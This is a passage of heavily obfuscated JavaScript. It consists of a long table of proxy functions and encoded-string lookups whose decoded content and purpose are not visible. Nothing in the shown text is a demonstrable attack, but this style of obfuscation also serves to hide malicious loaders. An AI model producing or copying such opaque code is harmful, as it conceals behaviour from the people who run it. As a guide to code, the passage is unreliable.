"$yJ\x26")+a(2121,"j%ce")+a(6707,"I8Z%")+a(6572,"ykqI")+a(6684,"R4#n")+a(3534,"HXHg")+a(876,"Dj#4")+a(1367,"429S")+a(3249,"6xAV")+a(5301,"x(AS")+a(6540,"5A))")+a(5876,"!Kb9")+a(6712,"nWUx")+a(2127,"b8ET")+a(5493,"]hle")+a(3927,"8W9h")+a(1259,"v)ug")+a(1052,"So21")+a(6677,"5A))")+a(5689,"SaTq")+a(2213,"!Kb9")+a(5327,"b8ET")+a(1965,"6xAV")+a(1361,"$yJ\x26")+a(1592,"H\x26Mf")+a(5082,"]hle")+a(3704,"429S")+a(1327,"4kKo")+a(5905,"$yJ\x26")+a(6534,"429S")+a(6523,"H\x26Mf")+a(964,"HXHg")+a(2933,"P(9C")+
a(5484,"!Kb9")+a(2841,"$yJ\x26")+a(4576,"$yJ\x26")+a(1222,"R4#n")+a(2238,"9dSr")+a(513,"nWUx")+a(6964,"4kKo")+a(2371,"ATtO")+a(2372,"I8Z%")+a(2980,"pSqP")+a(2581,"NaRR")+a(6980,"khUN")+a(2029,"PGQm")+a(6880,"PGQm")+a(6735,"A3tb")+a(2729,"cqGA")+a(1089,"HXHg")+a(2738,"W)Ho")+a(6811,"R4#n")+a(581,"A3tb")+a(6221,"qE3m")+a(6153,"W)Ho")+a(3601,"PGQm")+a(3892,"PGQm")+a(931,"CSA[")+a(1365,"V)ka")+a(5044,"$yJ\x26")+a(2569,"x(AS")+a(2585,"v)ug")+a(494,"pSqP")+a(453,"e9Z9")+a(2943,"PGQm")+a(1903,"I8Z%")+a(6690,
"L6lM")+a(6302,"ATtO"),JUVKV:function(b,c){return b+c},EWvKL:function(b,c){return b+c},wkkba:a(2220,"GmjV")+a(6903,"5A))")+a(2568,"nWUx")+a(5721,"So21")+a(5432,"HXHg")+a(1997,"5A))")+a(1581,"HEoN")+a(3867,"e9Z9"),bcuwi:a(6114,"GmjV")+a(1818,"x(AS")+a(3015,"CSA[")+a(2631,"4kKo")+a(4133,"GmjV")+a(1889,"4kKo")+a(2541,"4kKo")+a(1132,"j%ce")+a(1372,"GmjV")+a(593,"SSQ6")+a(4379,"H\x26Mf")+a(2612,"CSA[")+a(1352,"PGQm")+a(4166,"PPo@")+a(1032,"]hle")+a(5454,"5A))")+a(4561,"5A))")+a(7078,"429S")+a(766,"IMqI")+
a(5098,"R4#n")+a(2231,"PGQm")+a(4269,"A3tb")+a(4509,"N3V5")+a(5120,"ATtO")+a(3038,"]hle")+a(6E3,"]hle")+a(6110,"$svT")+a(3279,"H\x26Mf")+a(3224,"goCW")+a(1311,"khUN")+a(3974,"]hle")+a(1205,"L6lM")+a(2830,"3\x26[A")+a(2827,"HXHg")+a(2E3,"A3tb")+a(3424,"CSA["),XCcYf:a(4490,"b8ET")+"l",CLXIU:function(b,c){return b+c},sRCdv:function(b,c){return b+c},MDoEL:function(b,c){return b+c},hqrbA:function(b,c){return b+c},ILTxd:function(b,c){return b+c},cLeXg:function(b,c){return b+c},xyfFD:function(b,c){return b+
c},rpuOM:function(b,c){return b+c},FguFY:function(b,c){return b+c},mCwyf:function(b,c){return b+c},fyCAU:function(b,c){return b+c},yCejl:a(655,"9dSr")+a(1396,"CSA["),VLWJy:a(1144,"4kKo")+a(3247,"P(9C")+a(6859,"]hle")+a(1573,"429S")+a(6843,"4kKo")+a(2580,"So21")+a(5091,"b8ET"),BPCJc:a(6030,"4kKo")+a(2559,"V)ka")+'\x3d"',joGBb:a(632,"I8Z%")+a(3168,"YDL8")+'\x3d"',tWmqR:a(1654,"j%ce")+a(3080,"nWUx")+a(5386,"CSA[")+a(4934,"dHP8"),vzfPz:a(3954,"HEoN")+a(3212,"H\x26Mf")+a(1215,"HXHg")+a(2516,"ykqI")+a(4231,
"3\x26[A")+'"',JoFKR:a(3375,"cqGA")+a(5133,"PPo@"),wRELP:a(6753,"8W9h")+a(6981,"429S"),vsFSq:function(b,c){return b+c},hdbmW:function(b,c){return b(c)},BNEqz:a(1451,"HEoN")+a(4142,"nWUx"),xKUtW:function(b,c){return b-c},wWGlX:function(b,c){return b<=c},IwfmO:function(b,c){return b+c},xFIxX:function(b,c){return b+c},WQuaV:a(6748,"6xAV")+a(3376,"khUN"),RprFZ:a(1485,"nWUx")+a(3398,"GmjV")+a(3602,"obAX")+a(2882,"1$3H"),HnXTL:a(2268,"NaRR"),wxkgG:function(b,c){return b(c)},ZFrMg:a(6579,"x(AS"),TRbkx:a(1057,
"PGQm"),jpsVA:function(b,c){return b>=c},RxHVG:function(b,c){return b!==c},yrqfU:a(1375,"NaRR"),scnnQ:function(b,c){return b+c},GImFM:a(706,"dHP8")+a(4924,"3\x26[A")+a(1177,"!etb")+a(1323,"5A))")+a(5435,"dHP8")+" ",TizDo:function(b,c){return b(c)},NXrgB:function(b,c,f,h){return b(c,f,h)},pmmpC:a(5405,"IMqI"),CQIWB:function(b,c){return b||c},gFiLy:a(3449,"ATtO")+a(4771,"L6lM")+a(1641,"H\x26Mf")+a(3505,"1$3H")+a(4937,"SSQ6")+a(1401,"x(AS")+a(4438,"qE3m")+a(2736,"I8Z%")+a(2733,"1$3H")+a(6253,"A3tb")+
a(2907,"HXHg")+a(1003,"V)ka")+a(4099,"W)Ho")+a(2665,"L6lM"),oqAjI:a(2319,"N3V5")+a(4600,"NaRR")+a(6487,"So21")+a(5990,"3\x26[A")+a(6674,"L6lM"),Nunsq:a(5420,"v)ug")+a(6527,"HEoN")+"n",GJFGE:a(6417,"So21")+a(5087,"cqGA"),EUDxT:function(b,c){return b(c)},HnThl:a(6995,"e9Z9")+a(1051,"j%ce")+a(2496,"khUN")+a(4376,"ATtO")+a(2645,"qE3m")+a(4507,"khUN")+a(4878,"IMqI")+a(5983,"!Kb9")+a(4182,"8W9h")+a(7097,"HEoN")+a(4259,"So21")+a(5566,"HXHg")+a(1752,"dHP8")+a(1756,"obAX")+a(3429,"ATtO")+a(6445,"A3tb")+a(6948,
"NaRR")+a(862,"ATtO")+a(5393,"R4#n")+a(1771,"CSA[")+a(6788,"HXHg")+a(2248,"pSqP")+a(3022,"qE3m")+a(896,"]hle")+a(1382,"A3tb")+a(4733,"e9Z9")+a(3007,"So21")+a(6467,"A3tb")+a(3296,"A3tb")+a(6647,"V)ka")+a(4529,"dHP8")+a(7114,"PGQm")+a(5832,"P(9C")+a(6196,"!etb")+a(2587,"So21")+a(1420,"$yJ\x26")+a(3025,"CSA[")+a(3743,"YDL8")+a(1363,"3\x26[A"),JqElj:function(b,c){return b+c},SEvQJ:function(b,c){return b+c},nPhNV:function(b,c,f,h){return b(c,f,h)},DSzQY:a(4439,"$yJ\x26")+a(3671,"L6lM")+a(718,"YDL8")+"l",
RpaMC:function(b,c){return b+c},slSlc:function(b,c){return b!==c},flQrq:a(1345,"A3tb"),vNOfK:a(4694,"P(9C")+a(1333,"dHP8")+a(3647,"dHP8"),jikfU:function(b,c){return b==c},pCIkq:function(b,c){return b+c},GKzFm:a(1953,"$svT")+a(2137,"!etb")+a(6767,"qE3m")+a(2173,"I8Z%")+a(3018,"!etb")+a(7006,"ykqI")+a(1182,"P(9C"),wsoUg:a(5395,"HEoN"),GuGrn:a(6437,"$yJ\x26")+a(6326,"v)ug")+a(4718,"429S")+a(4961,"$yJ\x26")+a(483,"3\x26[A")+a(2236,"IMqI")+a(3184,"1$3H")+a(2211,"HXHg")+a(2620,"H\x26Mf")+a(2393,"PGQm")+
a(988,"b8ET")+a(1064,"SSQ6")+a(6380,"!Kb9")+a(3305,"R4#n")+a(3825,"CSA[")+a(6464,"b8ET")+a(4414,"9dSr")+a(1095,"!Kb9")+a(6389,"goCW")+a(5858,"9dSr")+a(4855,"b8ET")+'" ',dtluo:a(4190,"W)Ho")+a(4070,"goCW")+a(1075,"Dj#4")+a(5707,"]hle")+a(910,"HEoN")+a(3233,"P(9C")+a(4401,"ykqI")+a(6456,"V)ka")+a(6979,"nWUx")+a(5305,"]hle")+a(3744,"$svT")+a(6939,"$svT")+a(1896,"9dSr")+a(7123,"dHP8")+a(1616,"IMqI")+a(2548,"N3V5")+a(6075,"e9Z9")+a(1310,"PPo@")+a(1475,"pSqP"),lbLpm:a(2236,"IMqI")+a(1070,"j%ce")+a(7121,
"nWUx")+"x",GuWSo:a(6797,"1$3H"),rDVef:a(1695,"N3V5"),Ycrdl:a(5612,"$yJ\x26"),OnaML:function(b,c,f,h){return b(c,f,h)},Kdlfo:a(5030,"N3V5")+a(5643,"!etb"),XtSdZ:a(3764,"6xAV")+a(2053,"qE3m")+a(6283,"N3V5"),VfznW:function(b){return b()},FEbgV:a(3788,"qE3m")+a(1919,"W)Ho")+a(4864,"SSQ6"),fJbRv:a(1546,"A3tb")+"H]",QRyaD:a(5517,"]hle")+a(4569,"obAX"),SErqm:function(b,c,f,h){return b(c,f,h)},fenFN:a(772,"H\x26Mf")+a(3842,"cqGA")+a(3314,"P(9C"),UkrIa:function(b,c){return b>c},ffIor:function(b,c){return b>=
c},toqKW:function(b,c,f,h,e,g){return b(c,f,h,e,g)},tyKnA:function(b,c,f,h){return b(c,f,h)},IPycf:a(3373,"e9Z9"),bIeav:a(1661,"x(AS"),JQGuC:function(b,c,f,h,e,g,k,m,n,l){return b(c,f,h,e,g,k,m,n,l)},YnpZw:function(b,c){return b==c},vowUr:function(b,c,f){return b(c,f)},bHJwi:a(4592,"ykqI")+a(1891,"GmjV")+a(5748,"3\x26[A"),cihaP:function(b,c){return b+c},JdRzB:a(502,"v)ug")+a(4761,"!etb")+"x",avGAF:a(6178,"$yJ\x26")+"d",QqttO:a(6805,"e9Z9")+a(6246,"$yJ\x26")+a(6740,"ATtO")+a(3524,"b8ET")+a(3775,"$svT")+
"r",zVMIU:function(b,c){return b+c},HAzwS:function(b,c){return b+c},ZiLnR:a(4675,"N3V5")+a(5960,"Dj#4")+a(3227,"N3V5")+a(5009,"dHP8")+"e",xueOj:a(2083,"SaTq")+a(1306,"SSQ6")+a(2761,"R4#n")+a(3665,"qE3m")+"o",ZqZlg:function(b,c){return b==c},XhTLn:a(5459,"SSQ6")+a(3086,"4kKo"),AsaxW:function(b,c){return b+c},gygYe:a(1911,"qE3m")+a(6759,"goCW")+"x-",LQJBE:a(4400,"R4#n"),xooRH:function(b,c,f){return b(c,f)},qOobt:function(b,c){return b===c},xKBom:a(5201,"PGQm"),WuFtk:function(b,c,f,h,e,g,k,m){return b(c,
f,h,e,g,k,m)},CFjAY:a(3339,"PGQm"),XbyKJ:a(3493,"b8ET"),mxtem:function(b,c){return b==c},wdpel:function(b,c){return b<c},idTDu:function(b,c){return b-c},aQsZC:a(1271,"H\x26Mf"),lvNHb:function(b,c,f,h,e,g,k,m){return b(c,f,h,e,g,k,m)},pRlTc:function(b,c){return b+c},sPdzc:function(b,c,f,h,e,g,k,m,n,l){return b(c,f,h,e,g,k,m,n,l)},TAoVz:function(b,c){return b+c},MWniX:a(6186,"1$3H"),JSWBL:function(b,c,f,h,e,g,k,m){return b(c,f,h,e,g,k,m)},WsILc:function(b,c){return b(c)},bvsxe:function(b,c){return b(c)},
nqhpU:function(b,c,f,h){return b(c,f,h)},ywryg:a(6609,"1$3H"),QaulO:a(2056,"L6lM"),TekGt:function(b,c){return b(c)},pMogw:a(6387,"3\x26[A")+a(6376,"j%ce")+"3",WXSly:function(b,c){return b+c},rTvfL:function(b,c){return b+c},LNqIG:function(b,c){return b+c},SjPDG:function(b,c){return b+c},rsarm:a(6889,"H\x26Mf")+a(4851,"5A))")+a(6682,"$yJ\x26"),xczvQ:function(b,c){return b+c},cSzgc:function(b,c,f,h,e,g,k,m){return b(c,f,h,e,g,k,m)},NooYw:function(b,c){return b+c},bLIec:function(b,c){return b+c},cJjzd:function(b,
c){return b+c},VjbHK:a(1697,"1$3H"),bhrsb:a(5285,"cqGA"),jFHoh:a(2193,"x(AS")+a(3344,"!Kb9"),QFvaq:function(b,c,f){return b(c,f)},hLcJc:a(7047,"PPo@")+"t",CAsAJ:function(b,c){return b!=c},wuGfw:a(2814,"j%ce"),dseRp:a(5671,"I8Z%"),gRnEi:function(b,c){return b<c},NGZYL:function(b,c){return b<c},zAOwY:function(b,c){return b>c},pDBkK:a(5018,"P(9C"),qoWFu:a(6493,"GmjV")+a(588,"R4#n")+a(6005,"H\x26Mf")+a(3174,"Dj#4")+a(6898,"HXHg")+a(4005,"SaTq")+"0",DyAPM:function(b,c){return b(c)},haBsK:function(b,c){return b+
c},poavH:function(b,c){return b(c)},GMaaM:function(b,c){return b+c},oTmTh:function(b,c){return b(c)},mPZwF:a(5740,"GmjV"),eirSM:a(1761,"dHP8")+"t",PMdEP:function(b,c){return b===c},stYiE:function(b,c){return b+c},lZJaG:function(b,c){return b in c},lAcYe:function(b,c){return b!==c},VKSue:a(6177,"3\x26[A"),QHZmT:function(b,c){return b===c},kzXln:function(b,c){return b>=c},mUIgO:a(4019,"429S"),cyAMM:a(5214,"!Kb9")+a(4831,"obAX")+a(6975,"9dSr")+a(6854,"cqGA"),tDReX:a(5128,"$yJ\x26"),LzwrH:a(5685,"1$3H"),
mkBUH:a(4581,"khUN")+a(6198,"]hle")+a(636,"j%ce")+a(4311,"YDL8")+a(6252,"ATtO")+"']",Rhnhc:a(422,"429S"),cuMzr:a(591,"v)ug")+"e",QZfjb:a(5836,"YDL8"),OpIdK:a(1532,"5A))"),vxLBo:function(b,c){return b(c)},NZrKl:a(786,"So21"),CAcCQ:a(5218,"1$3H"),KIjPK:a(985,"j%ce"),TCJLP:a(5823,"1$3H")+a(3404,"$svT")+a(654,"]hle")+"|3",DMfUz:function(b,c){return b!=c},QULRV:function(b,c){return b==c},tgdiL:function(b,c){return b==c},BPEgj:function(b,c){return b==c},zCzhZ:function(b,c){return b==c},IZyaI:function(b,
c){return b<c},WrSdt:function(b,c,f){return b(c,f)},JCNGT:a(6474,"IMqI")+a(2446,"N3V5")+":",dcJPj:function(b,c){return b(c)},lDjlH:function(b,c,f){return b(c,f)},JNgpS:function(b,c){return b+c},FHkeY:a(4645,"!etb")+a(5350,"4kKo")+a(439,"N3V5")+"r ",PZtZF:function(b,c,f){return b(c,f)},BSldp:function(b,c){return b+c},mnkeD:function(b,c){return b+c},JMuGC:a(6403,"b8ET")+a(1474,"$svT")+a(5331,"W)Ho")+a(5918,"V)ka")+a(519,"429S")+"e:",wbGru:a(2208,"YDL8"),ITiuL:function(b,c,f,h){return b(c,f,h)},deFjl:function(b,
c){return b(c)},EdLcQ:function(b,c){return b==c},ftLfc:function(b,c,f,h){return b(c,f,h)},KZbIM:a(5913,"P(9C"),hpfnp:function(b,c,f){return b(c,f)},SfoWy:a(2188,"9dSr"),ZGYza:a(6906,"8W9h"),tipFz:function(b,c){return b===c},FyUEI:function(b,c){return b+c},RaqLq:function(b,c){return b+c},tEqCZ:a(5381,"!etb"),WglyV:function(b,c){return b(c)},YXEwS:a(3707,"PPo@"),WbuMU:a(4957,"NaRR")+a(6023,"PGQm")+a(3557,"b8ET")+a(411,"4kKo")+a(1783,"5A))")+a(4781,"NaRR")+a(865,"j%ce")+a(3878,"Dj#4")+a(6517,"dHP8"),
pfAeN:a(3646,"I8Z%")+a(4280,"NaRR")+a(6829,"]hle")+a(3272,"IMqI")+a(3222,"IMqI"),yOatR:function(b,c){return b+c},CzKWo:function(b,c){return b+c},rFUhj:a(689,"5A))")+a(3579,"SSQ6"),PoIqX:a(1835,"429S")+a(1503,"3\x26[A"),Ageth:a(5099,"YDL8")+"d",CTfLQ:function(b,c,f){return b(c,f)},bnvFK:function(b,c,f){return b(c,f)},mQhku:function(b,c){return b+c},losIr:function(b,c){return b==c},pBKNY:a(2260,"1$3H")+a(1353,"NaRR"),pdscC:function(b,c){return b==c},wLHzX:function(b,c){return b+c},eChBL:function(b,
c){return b>c},bWFTd:function(b,c){return b!=c},bQAUS:function(b,c){return b(c)},ZbIjs:a(7117,"CSA["),aEVUn:a(3768,"qE3m"),QtNeh:function(b,c){return b!==c},FYZdh:function(b,c){return b<c},zGAOU:function(b,c,f,h){return b(c,f,h)},CuNKM:a(6654,"NaRR")+a(4658,"V)ka")+"0",wMfVU:function(b,c){return b<c},AhCIH:a(3256,"W)Ho")+a(2983,"SaTq")+"n",FGBFp:a(821,"NaRR"),rLlfs:function(b,c){return b+c},EVmrK:a(4592,"ykqI")+a(1306,"SSQ6")+a(1197,"PGQm"),vtgGp:function(b,c){return b<c},uiroG:function(b,c){return b==
c},ABasb:function(b,c){return b<=c},dIrFx:function(b,c){return b<=c},TCVDa:function(b,c){return b==c},cXzHs:function(b,c){return b<c},fdwcF:function(b,c){return b<=c},unBuj:function(b,c){return b<c},ERAtm:function(b,c){return b*c},WXSmD:function(b,c){return b*c},BwoNn:function(b,c){return b==c},GnSoS:function(b,c){return b-c},cEHAh:function(b,c,f,h,e,g,k,m){return b(c,f,h,e,g,k,m)},aCRwZ:function(b,c){return b+c},AtQRo:function(b,c){return b===c},IjVfz:a(7020,"IMqI"),dkzde:a(6866,"b8ET")+a(4040,"NaRR"),
UqDWS:function(b,c){return b(c)},rooUN:function(b,c){return b(c)},ImazE:function(b,c){return b(c)},oFvGV:function(b,c){return b(c)},YJMLi:function(b,c){return b(c)},kNnGa:function(b,c){return b(c)},GdpnY:function(b,c){return b(c)},ffTwo:function(b,c,f,h,e,g,k,m,n,l){return b(c,f,h,e,g,k,m,n,l)},ASQdA:a(5063,"qE3m"),EYKhB:function(b,c){return b==c},klOlW:function(b){return b()},TFzgd:function(b,c){return b==c},JVbus:function(b,c){return b<c},YRbpG:function(b,c){return b==c},LaKKs:function(b,c){return b==
c},qJHlT:function(b,c){return b===c},HARJU:a(724,"SSQ6"),yHqcJ:a(2618,"obAX"),gVrGk:function(b,c){return b(c)},aeIdP:a(1150,"dHP8"),twSrt:function(b,c){return b==c},XqVZK:function(b,c){return b==c},ZwuSR:function(b,c){return b!=c},CDOQT:function(b,c){return b===c},VEzRm:a(2158,"H\x26Mf"),fhDDJ:function(b,c,f,h){return b(c,f,h)},MpRGX:a(2174,"1$3H"),IRsUv:function(b,c){return b===c},miKpQ:a(3584,"x(AS"),BgtJE:function(b,c){return b==c},dpUsg:function(b,c){return b==c},RWOmh:function(b,c){return b<
c},wvEHV:function(b,c){return b-c},vFjMn:function(b,c){return b-c},Ksyar:function(b,c){return b<c},cpgwA:a(1548,"ykqI"),OjJWe:function(b,c){return b==c},atPaD:function(b,c){return b>=c},jZoEo:function(b,c){return b<c},eiyvh:function(b,c,f,h,e){return b(c,f,h,e)},ddISJ:function(b,c,f,h){return b(c,f,h)},mHdlF:a(6146,"ykqI"),inPBD:function(b,c){return b===c},HQGMG:a(3862,"A3tb"),ReLEe:function(b,c,f){return b(c,f)},wDyAj:a(4483,"pSqP"),grcXI:function(b,c){return b*c},bvQrR:function(b,c){return b===
c},xtZIc:a(3304,"nWUx")+a(1516,"HXHg")+a(4197,"V)ka")+a(3995,"4kKo")+a(5910,"3\x26[A")+a(2264,"!Kb9")+a(6575,"ATtO")+a(691,"goCW")+a(1069,"pSqP")+"\x3d",IduFt:function(b,c){return b==c},mmHkH:function(b,c,f){return b(c,f)},VKjzB:function(b,c){return b+c},OlbDw:a(6887,"v)ug")+"nt",vBiUU:function(b,c){return b-c},EMtst:function(b,c){return b>=c},PqMaQ:function(b,c){return b==c},zcBfA:function(b,c){return b>=c},alRsX:a(5622,"SSQ6"),cKKxL:a(1943,"ATtO")+a(582,"dHP8")+a(3871,"IMqI"),zMbjc:a(6133,"PPo@")+
a(842,"N3V5")+a(6109,"3\x26[A")+a(2926,"A3tb")+a(1689,"9dSr")+a(1018,"SSQ6")+a(958,"!etb")+a(4989,"obAX")+a(6155,"PGQm")+a(4147,"SSQ6")+a(5222,"v)ug"),PBLgw:function(b,c){return b||c},dCcip:a(5567,"e9Z9")+a(5556,"3\x26[A"),NUoKl:a(4447,"9dSr")+a(5344,"IMqI"),FGwnK:function(b,c,f,h,e){return b(c,f,h,e)},bAxOm:function(b,c){return b(c)},jEMvb:function(b,c){return b<c},uApUO:function(b,c){return b(c)},gukst:function(b,c,f){return b(c,f)},aHreD:function(b,c){return b===c},YnAGH:a(3104,"pSqP"),adHBz:a(475,
"qE3m"),zLFVZ:a(4161,"j%ce"),ChNlU:a(2318,"v)ug"),XFMjl:a(2927,"GmjV")+"d",xpATK:a(3402,"5A))")+a(3286,"IMqI"),oUZEB:a(1815,"x(AS")+a(1309,"j%ce")+"d",Jqtgw:a(847,"!etb")+a(569,"YDL8")+a(3371,"dHP8")+a(551,"HXHg")+a(1801,"v)ug")+a(2596,"dHP8")+a(4317,"429S")+"he",cmrpF:a(793,"nWUx"),tCtye:function(b,c){return b===c},GsTJc:function(b,c){return b!==c},zXIdf:a(2126,"!Kb9"),pwFJX:function(b,c,f){return b(c,f)},SweaB:a(4923,"3\x26[A"),NVtpA:a(5743,"SaTq")+a(1060,"PGQm")+a(713,"HXHg")+a(6560,"HEoN")+a(5865,
"V)ka")+a(4573,"nWUx")+a(5232,"pSqP")+a(4274,"8W9h")+a(954,"]hle"),MvqxR:function(b,c,f,h,e,g,k){return b(c,f,h,e,g,k)},eIZWk:function(b,c){return b|c},ZsGll:function(b,c){return b<<c},wfgTm:function(b,c){return b&c},uhRJZ:a(1659,"H\x26Mf"),DZocX:a(5846,"j%ce"),MBxHj:a(5754,"cqGA"),WBmdf:function(b,c){return b==c},QeAja:function(b,c){return b+c},bZKkk:a(4570,"So21"),IpDTE:function(b,c,f,h){return b(c,f,h)},iWJtc:function(b,c){return b==c},ifKtz:a(2850,"8W9h"),yqeyE:a(4014,"cqGA"),BffgO:function(b,
c,f,h){return b(c,f,h)},mCYPN:a(4726,"dHP8"),iezTX:function(b,c,f,h,e){return b(c,f,h,e)},DJTeF:function(b,c,f){return b(c,f)},PBfgH:function(b,c,f){return b(c,f)},TZYtA:function(b,c){return b==c},UQNvL:a(4523,"ykqI"),ipMsn:a(3011,"obAX"),rjVws:function(b,c,f,h){return b(c,f,h)},GnVRM:function(b,c){return b+c},VEmAj:function(b,c){return b<=c},AWcqw:function(b,c,f){return b(c,f)},mHKGQ:function(b,c,f,h){return b(c,f,h)},ElIAy:function(b,c,f){return b(c,f)},FqfWU:function(b,c){return b<c},yVMCW:a(2908,
"$svT"),bzuDp:function(b,c){return b!==c},qNxqO:a(5338,"N3V5"),MnruV:a(3902,"9dSr")+a(6185,"P(9C")+"2",vrmyl:a(889,"GmjV"),eniAb:function(b,c){return b<=c},oYUnG:function(b,c){return b>=c},QnwfB:function(b,c){return b!=c},KIQrm:function(b,c,f,h){return b(c,f,h)},gCaWE:function(b,c){return b===c},cUCJS:a(6835,"5A))"),KQNMg:function(b,c,f,h){return b(c,f,h)},pGrbr:a(650,"N3V5"),rTGab:function(b,c){return b===c},diSVi:a(5415,"goCW"),HrCbB:function(b,c){return b<c},xwAMG:a(6469,"v)ug")+"g\x3d",HVjaX:function(b,
c){return b<c},kuZLA:a(6449,"HEoN"),UHzJm:a(4132,"I8Z%")+a(1418,"429S")+a(4905,"nWUx")+a(6670,"x(AS")+a(4230,"]hle")+"-",rwiZt:a(2539,"nWUx"),YrVVG:function(b,c){return b>c},tHHgT:function(b,c){return b/c},hFAAu:function(b,c){return b<c},fdXWO:function(b,c){return b===c},YDSpN:a(4076,"b8ET"),TRxJD:function(b,c){return b(c)},kqAQo:function(b,c){return b/c},NZWgf:function(b,c,f,h,e){return b(c,f,h,e)},AMUnE:function(b,c){return b+c},tmmmO:a(567,"SaTq"),KzNNn:function(b,c,f){return b(c,f)},uAuuP:a(5176,
"P(9C")+a(4048,"]hle")+a(4852,"So21")+a(3572,"6xAV")+a(476,"HEoN")+a(1448,"R4#n")+a(3116,"YDL8")+a(4775,"!Kb9")+a(996,"HEoN")+a(5047,"!Kb9")+"|9",MexLD:function(b,c){return b>c},mTxiW:function(b,c){return b>c},WeOrd:function(b,c){return b+c},iGgqE:function(b,c,f,h,e,g,k){return b(c,f,h,e,g,k)},TAdVS:function(b,c){return b|c},GSFaB:function(b,c){return b+c},EtXNt:function(b,c){return b+c},XioFd:a(1312,"PPo@"),WddkK:function(b){return b()},jpHYg:a(427,"SSQ6"),kePMJ:a(2011,"j%ce")+a(2251,"SSQ6")+a(816,
"v)ug")+a(6188,"x(AS")+a(6956,"W)Ho")+a(4399,"]hle")+a(4595,"NaRR")+a(1288,"j%ce")+a(5135,"$svT")+a(6386,"!etb")+a(518,"ykqI")+a(3253,"cqGA")+a(6578,"qE3m")+a(3829,"9dSr")+a(5641,"ATtO")+a(6742,"YDL8")+a(667,"W)Ho")+a(2819,"SaTq")+a(6296,"!etb")+a(5923,"khUN")+a(974,"khUN")+a(3474,"A3tb")+a(5017,"PGQm")+a(7052,"I8Z%")+a(699,"V)ka")+a(5177,"j%ce")+a(6414,"CSA[")+a(5864,"8W9h")+a(7032,"nWUx")+a(2885,"N3V5")+a(6082,"x(AS")+a(3531,"ATtO")+a(5512,"]hle")+a(3895,"ATtO")+a(3390,"6xAV")+a(6758,"N3V5")+a(6229,
"v)ug")+a(497,"N3V5")+a(5288,"SSQ6")+a(5966,"HXHg")+a(5245,"khUN")+a(6007,"qE3m")+a(6361,"I8Z%")+a(4633,"!etb")+a(3751,"9dSr")+a(2533,"6xAV")+a(1103,"nWUx")+a(4258,"V)ka")+a(5961,"NaRR")+a(5616,"v)ug")+a(4841,"!etb")+a(683,"3\x26[A")+a(3444,"So21")+a(2990,"5A))")+a(737,"So21")+a(2467,"PPo@")+a(5173,"HXHg")+a(1871,"429S")+a(2633,"IMqI")+a(2598,"NaRR")+a(2095,"8W9h")+a(5568,"SSQ6")+a(5150,"NaRR")+a(5789,"P(9C")+a(4832,"GmjV")+a(878,"8W9h")+a(5041,"L6lM")+a(5895,"H\x26Mf")+a(5527,"dHP8")+a(927,"N3V5")+
a(5722,"A3tb")+a(1325,"e9Z9")+a(5186,"PGQm")+a(2392,"HXHg")+a(1605,"NaRR")+a(5537,"PPo@")+a(6120,"H\x26Mf")+a(2996,"e9Z9")+a(5903,"5A))")+a(1577,"9dSr")+a(501,"3\x26[A")+a(1199,"1$3H")+a(4418,"HXHg")+a(891,"V)ka")+a(4191,"I8Z%")+a(4083,"5A))")+a(3E3,"HXHg")+a(3392,"j%ce")+a(7110,"W)Ho")+a(966,"!Kb9")+a(4201,"1$3H")+a(4491,"CSA[")+a(5202,"j%ce")+a(6217,"8W9h")+a(5795,"GmjV")+a(4754,"!Kb9")+a(2142,"HEoN")+a(1275,"V)ka")+a(1315,"]hle")+a(3283,"3\x26[A")+a(6680,"x(AS")+a(3203,"cqGA")+a(3309,"cqGA")+a(6039,
"HEoN")+a(4765,"4kKo")+a(6266,"HXHg"),uTmcP:a(5053,"b8ET")+a(4264,"HXHg")+a(4460,"6xAV")+a(5273,"9dSr")+a(1700,"YDL8")+" *",vrWxE:a(5701,"L6lM")+a(6946,"Dj#4")+a(2593,"PPo@")+a(4078,"HXHg")+"d",pNuBU:a(3682,"HXHg"),kxAPB:function(b,c){return b<c},gKAms:a(4404,"$yJ\x26"),AyYwP:function(b,c){return b+c},CCgVl:function(b,c){return b!==c},MMRpC:a(5962,"x(AS"),qSXwa:function(b,c){return b!==c},vRISi:a(1880,"j%ce"),ZwfdO:function(b,c){return b===c},cCeMb:a(3280,"ATtO"),cAoiY:function(b,c){return b===c},
YXbFr:a(4605,"x(AS"),wYBaK:function(b,c){return b<c},GjMlH:function(b,c){return b*c},JGHym:function(b,c){return b>c},tauzr:function(b,c){return b&&c},fPWUo:function(b,c){return b<=c},TNugU:a(781,"PPo@"),uXvpZ:function(b,c){return b*c},vHyES:function(b){return b()},AkCbs:function(b,c){return b*c},BTLGx:a(5226,"Dj#4")+a(4215,"HXHg")+a(5206,"j%ce")+a(4288,"nWUx"),JWJYv:a(1445,"!etb"),BUqfe:a(3946,"dHP8")+a(2744,"PGQm"),FQMBu:a(4580,"ATtO")+a(1354,"j%ce")+a(5308,"NaRR")+a(846,"PGQm")+a(1268,"b8ET")+a(3024,
"ykqI")+a(3753,"goCW")+a(4377,"6xAV")+a(6118,"YDL8")+a(6533,"9dSr")+a(6276,"obAX")+a(3849,"ATtO")+a(5819,"$yJ\x26")+a(5455,"!etb")+a(6118,"YDL8")+a(4096,"5A))")+a(432,"v)ug")+a(5946,"GmjV")+a(7029,"I8Z%")+a(5117,"GmjV")+a(5734,"obAX")+a(701,"qE3m")+a(2038,"pSqP")+a(6254,"8W9h")+a(4770,"H\x26Mf")+a(5996,"PPo@")+a(976,"L6lM")+a(2396,"dHP8")+a(5175,"cqGA")+a(2305,"ATtO")+a(2659,"HXHg")+a(5068,"N3V5")+a(3865,"So21")+a(5455,"!etb")+a(2565,"v)ug")+a(4131,"5A))")+a(3641,"SSQ6")+a(2934,"P(9C")+a(2583,"R4#n")+
a(2913,"CSA[")+a(5353,"HEoN")+a(6292,"pSqP")+a(4276,"khUN")+a(844,"!Kb9")+a(5205,"!Kb9")+a(4546,"e9Z9")+a(3165,"5A))")+a(674,"4kKo")+a(4517,"9dSr")+a(5794,"x(AS")+a(4314,"qE3m")+a(2709,"e9Z9")+a(4603,"I8Z%")+a(1207,"pSqP")+a(3742,"!etb")+a(1305,"PPo@")+a(4454,"e9Z9")+a(5673,"NaRR")+a(1127,"obAX")+a(2823,"3\x26[A")+a(1334,"PPo@")+a(4939,"NaRR")+a(2701,"x(AS")+a(2509,"PGQm")+a(2082,"4kKo")+a(2826,"P(9C")+a(5309,"6xAV")+a(6295,"H\x26Mf")+a(6077,"GmjV")+a(6649,"9dSr")+a(6585,"GmjV")+a(7128,"khUN")+a(4220,
